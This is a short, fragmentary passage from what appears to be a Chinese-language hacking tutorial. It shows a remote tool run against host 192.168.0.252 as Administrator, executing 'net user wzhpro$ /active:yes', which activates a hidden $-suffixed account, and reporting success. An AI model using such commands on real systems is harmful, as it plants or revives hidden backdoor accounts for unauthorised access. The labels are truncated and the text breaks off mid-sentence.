 机： 192.168.0.252
名： Administrator
码：
MD： net user wzhpro$ /active:yes
【 开始执行 】
net user wzhpro$ /active:yes 成功!
图 4
击 “开始执行” 后不出意外的话，就